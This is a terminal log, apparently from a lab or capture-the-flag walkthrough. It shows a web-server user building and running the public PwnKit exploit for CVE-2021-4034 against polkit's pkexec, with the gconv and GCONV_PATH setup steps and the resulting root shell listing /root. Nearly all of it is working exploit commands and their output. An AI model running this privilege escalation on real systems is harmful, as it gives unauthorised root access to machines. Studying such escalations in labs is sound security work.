 www-data@ConverterPlus:/tmp/CVE-2021-4034-main$ ls
ls
LICENSE   README.md        cve-2021-4034.sh  pwnkit.c
Makefile  cve-2021-4034.c  dry-run
www-data@ConverterPlus:/tmp/CVE-2021-4034-main$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@ConverterPlus:/tmp/CVE-2021-4034-main$ ls
ls
GCONV_PATH=.  README.md        cve-2021-4034.sh  pwnkit.c
LICENSE       cve-2021-4034    dry-run           pwnkit.so
Makefile      cve-2021-4034.c  gconv-modules
www-data@ConverterPlus:/tmp/CVE-2021-4034-main$ chmod 777 cve-2021-4034
chmod 777 cve-2021-4034
www-data@ConverterPlus:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
# ls -al
ls -al
total 32
drwx------  5 root root 4096 Sep 11  2017 .
drwxr-xr-x 23 root root 4096 Nov 18 01:46 ..
-rw-------  1 root root    5 Sep 11  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug  1  2017 .cache
drwx------  3 root root 4096 Sep 11  2017 .gnupg
drwxr-xr-x  2 root root 4096 Sep  9  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#